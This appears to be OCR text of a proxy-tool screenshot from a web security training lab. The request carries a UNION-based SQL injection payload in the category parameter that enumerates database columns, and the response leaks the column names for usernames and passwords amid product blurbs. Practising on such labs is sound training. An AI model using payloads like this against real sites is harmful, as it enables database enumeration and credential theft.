 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+wher
e+table_name='users_rtlina'-- HTTP/2
2 Host: 0a5900ce0462ee579f7690e30026008a.web-security-academy.net
3 Http/2:
4 http/2:
5 Http/2 http/2:
6 Cookie: session=t504Roo2M8Nvdv4zW0nF4XDH5H9DDEjc
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: es-419,es;q=0.9
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5900ce0462ee579f7690e30026008a.web-security-academy.net/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
password_uaugcn
Packaway Carport
We all know garages aren't used for parking our cars and keeping them
safe from the elements. Garages are for storing lots of really useful things;
tools, half tins of paint, the kids' old drawings etc' So the question is what
do you do with your precious four-wheeled friend? Say hello to the
Packaway Carport. Practical and pleasing to the eye, all your neighbors'
eyes will be on you! Best of all if you are away on vacation, or the car is off
being serviced, you can pack the carport away and you'll never know it was
there. No expensive and time-consuming building work to upset your
routine and wallet. The outer material is highly durable, and when anchored
according to our handy user's guide, will be sturdy enough to stay in situ
against all weather fronts. A large number of sandbags and bricks come as
essential add ons, please bear this in mind when you are placing your
order. There are so many different colors and designs to choose from you
will be spoiled for choice. We even have a bespoke camouflage package
where the carport can be designed to blend in with its surroundings. Pack
away your worries with the Packaway Carport.
username_xamasr
Hitch A Lift
There was a time when we all thought by car sharing we were helping to